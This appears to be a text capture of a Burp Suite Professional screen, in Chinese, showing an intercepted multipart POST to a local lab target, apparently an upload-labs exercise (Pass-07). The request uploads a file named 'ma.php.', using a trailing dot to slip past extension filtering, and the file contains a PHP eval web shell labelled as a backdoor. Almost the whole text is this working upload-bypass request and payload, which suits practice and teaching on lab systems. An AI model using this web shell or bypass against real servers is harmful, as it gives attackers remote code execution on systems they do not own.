 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Org
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------174816548825046875821161​31949
8 Content-Length: 406
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------17481654882504687582116131949
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php."
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------17481654882504687582116131949
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------17481654882504687582116131949--
26